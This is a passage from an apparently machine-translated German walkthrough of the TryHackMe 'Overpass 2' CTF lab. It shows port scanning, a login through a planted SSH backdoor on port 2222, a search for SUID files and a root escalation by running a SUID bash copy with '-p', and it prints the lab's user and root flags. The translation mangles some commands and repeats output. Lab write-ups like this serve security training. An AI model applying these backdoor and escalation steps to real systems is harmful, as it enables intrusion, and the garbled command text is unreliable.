

Angriff - steigen Sie wieder ein!

Versuchen wir nun, die Backdoor zu verwenden, um in den Server einzudringen.

Wählen Sie zunächst "Startmaschine" und starten Sie den Zielserver.

Wenn es so aussieht, ist es in Ordnung.



Der Angreifer hat die Website unternommen. Welche Nachricht haben sie als Überschrift hinterlassen?

Versuchen wir es mit Portscanning.

┌── (root㉿kali)-[~/work] └─# nmap -sv -pn 10.10.113.90 Start NMAP 7.93 (https://nmap.org) unter 2023-08-12 17:05 UTC NMAP-Scan-Bericht für IP-10-10-113-90. (0,011S Latenz). Nicht gezeigt: 997 geschlossene TCP -Ports (Reset) Port State Service Version 22/TCP Open SSH OpenSSH 7.6P1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; Protocol 2.0) 80/TCP Open HTTP Apache HTTPD 2.4.29 (UBUNTU) 2222/TCP SSHSH OpenSSH 8.2P1 Debian 4 (Protokoll) 222/TCP SSH. OpenSSH 8.2P1 Debian 4 (Protokoll) 222/TCP SSH. OpenSSH 8.2P1 Debian 4 (Protokoll) 222/TCP SSH. OpenSSH 8.2P1 Debian 4 (Protokoll) 222/TCP SSH. OpenSSH 8.2P1 Debian 4 (Protokoll) 222/tcp) Adresse: 02: 46: 72: B1: C1: 91 (unbekannt) Service Info: OS: Linux; CPE: CPE:/O: Linux: Linux_kernel Service -Erkennung durchgeführt. Bitte melden Sie falsche Ergebnisse unter https://nmap.org/submit/. NMAP Fertig: 1 IP -Adresse (1 Host -Up) in 6,81 Sekunden gescanntZusätzlich zu SSH gibt es HTTP, also werde ich es in meinem Browser überprüfen.

Dieses Mal werden Sie nach der Überschrift gefragt, sodass die angezeigte Überschrift die Antwort ist.

Überprüfen Sie auch die Sauce.

Antwort



Was ist das Benutzerflag?

Ruft das Benutzerflag.

Ich habe gerade gesehen, dass die Backdoor 2222 lief, also werde ich versuchen, mit "James: November 16" zu sein.

┌── (root㉿kali) -[~] └─# SSH -P 2222 james@10.10.113.90 -OHOSTKEYALGORITHMS =+SSH -RSA Die Authentizität von Host '[10.10.113.90]: 2222 ([10.10.113.90]: 2222)' kann nicht etabliert werden. RSA Key Fingerabdruck ist SHA256: Z0OYQNW5SA3RR6MR7YDMO1AVZRRPCAPAYWOXJTTUZ58. Dieser Schlüssel ist in keinen anderen Namen bekannt. Sind Sie sicher, dass Sie sich weiter verbinden möchten (ja/nein/[Fingerabdruck])? Ja Warnung: Dauerhaft hinzugefügt '[10.10.113.90]: 2222' (RSA) in die Liste der bekannten Hosts. James@10.10.113.90s Passwort: Verwenden Sie einen Befehl als Administrator (Benutzer "Root"), verwenden Sie "sudo<command> "Siehe" Man sudo_root "für Details. Als ich den Inhalt von user.txt überprüfte, fand ich ein Flag.

James@Overpass-Production:/home/james/ssh-backdoor $ ls readme.md backdoor user.txt www james@overpass production:/home/james $ cat user.txt thm {d119b4fa8c497db0525f7ad200e6567}



Was ist die Wurzelflagge?

Als nächstes bekommen wir die Wurzelflagge.

James konnte Sudo -L verwenden, als ich versuchte, es erneut zu benutzen, konnte es nicht. . . (Vielleicht liegt es daran, dass der Angreifer die Einstellungen geändert hat.)

James@Overpass -Produktion:/Home/James $ sudo -l [sudo] Passwort für James: Der Angreifer scheint eine SUID -Kopie des Bin /Bash -Binary im James Home -Verzeichnis aufzustellen.

James@Overpass -Produktion:/home/james $ find/-perm -u = s -Typ f 2>/dev/null; find / -perm -4000 -o- -perm -2000 -o- -perm -6000 2>/dev/null /usr/bin/chsh /usr/bin/sudo /usr/bin/chfn /usr/bin/pkexec /usr/bin/traceroute6.iputils /usr/bin/newuidmap /usr/bin/newgidmap /usr/bin/passwd /usr/bin/gpasswd/usr/bin/at/usr/bin/newgrp/usr/lib/openssh/ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-launch-helper/usr/lib/lib/lib/policykit-1/polkit-agent-helper-1 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic/usr/lib/eject/dmcrypt-get-tevice/bin/mont/bin/fusermount/bin/su/bin/ping/bin/uMount /home/james/.suid_bash

Wenn Sie es sich ansehen, werden Sie ".suid_bash" sehen.

JAMES@OVERPASSPRODUKTION:/HOME/JAMES $ LL-A TOTAL 1136 DRWXR-XR-X 7 JAMES JAMES 4096 JUL 22 2020. .BASH_LOGOUT -RW-R --- 1 JAMES JAMES 3771 APR 4 2018 .BASHRC DRWX ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ .Cache/ drwx--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Root 1113504 Jul 22 2020 .SUID_BASH* DRWXRWXR-X 3 JAMES JAMES 4096 JUL 22 2020 SSH-BACKDOOR/ -RW-RW-R-1 JAMES JAMES 38 JUL 22 2020 User

/bin/bash mit SUID -Set. Versuchen Sie, Bash -Help auszuführen und den gleichen Ausgang zu erhalten.

AMES@Overpass-Production:/Home/James $ ./.SUID_BASH -HELP GNU BASH, Version 4.4.20 (1) -Release- (x86_64-pc-linux-gnu) Verwendung: ./.suid_bash [gnu long option] [option] ....suid_bash [gnu longoption] [gnu long option] .... - -Debugger -Dump -Po -Strings -Dump -STRINGS -HELP - -INIT -FILE - -Login -Noediting -Noprofile -NORC - -POSIX - -RCFILE --Render --verbose -Versuchsoptionen: -Ilrsd oder -C -Kommando oder -o -option (Aufruf) -Antyp (nur aufrufen) -ABEFHKMNPTIVXBCH oder -O -OTOPTION (ABGEAUBUNG) -ABEFHKMNPTIVXBCH ODER `./.suid_bash -c" Hilfeset "'Für weitere Informationen zu Shell -Optionen. Geben Sie "./.SUID_BASH -C HILFE" für weitere Informationen zu Shell -integrierten Befehlen ein. Verwenden Sie den Befehl "bashbug", um Fehler zu melden. Bash -Homepage:<http://www.gnu.org/software/bash> Allgemeine Hilfe mit GNU -Software:<http://www.gnu.org/gethelp/>Da SUID festgelegt ist, können Sie "-P" einfügen, wenn Sie GTFOBINS überprüfen und ausführen können.

Anscheinend wurde die Eskalation der Autorität erreicht!

James@Overpass-Produktion:/home/james $ ./.suid_bash -p .suid_bash-4.4# Überprüfen Sie die Wurzelflagge und Sie sind fertig!

.suid_bash-4.4# cd / root / .suid_bash-4.4# ls root.txt .suid_bash-4.4# cat root.txt thm {d53b2684f169360bb9606c333873144d}Antwort

Zusammenfassung

Dieses Mal analysierten wir Pakete mit Wireshark und analysierten SSH-Backdoor-Eindringung.

Es war ein wenig anders als die gemeinsamen CTFs, und es gab eine Analyse, also habe ich es genossen.

Referenzen und Websites

Medium: Hacktivities: https://infosecwriteups.com/tryhackme-overpass-2-hacked-walkthrough-351daeaeca89

![[Tryhackme] Wir haben Paketanalyse mit Wireshark durchgeführt, um das Eindringen von SSH-Backdoor zu untersuchen! Überführung2 schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail.jpg)

![[HacktheBox] Was zu tun ist, wenn "ein Fehler des Typs httpclient :: forciVetimeouterror passiert ist](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] Ich habe den gemeinsam genutzten Samba aufgezählt, eine verletzliche Version von ProfTPD manipuliert und die Privilegien durch Manipulation von Pfadvariablen eskaliert! Tryhackme Kenobi schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[Permanent CTF für Anfänger] Setodanote CTF -Webschreiben! Empfohlen, um ein Gefühl von CTF zu bekommen!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[CVE-2018-16763] Kraftstoff CMS 1.4.1-Ich habe die Ausführung der Remote-Code (1) in Python 3 konvertiert und gehackt! Tryhackme Ignite schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] Ich habe SSH2John verwendet, um den Hash aus dem privaten Schlüssel zu extrahieren und das Passwort mit John the Ripper zu gehackt! Überführungsverschreibung](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] Ich habe versucht, eine Windows -Maschine mit einem Ret2esp -Angriff (Pufferüberlauf) zu infiltrieren! Brainstorming schreiben](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)

![[CVE-2019-9053] Ich habe versucht, es mit der SQL-Injektionsanfälligkeit in CMS zu hacken! (Python3) Tryhackme Einfache CTF -Beschreibung](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-22-300x169.jpg)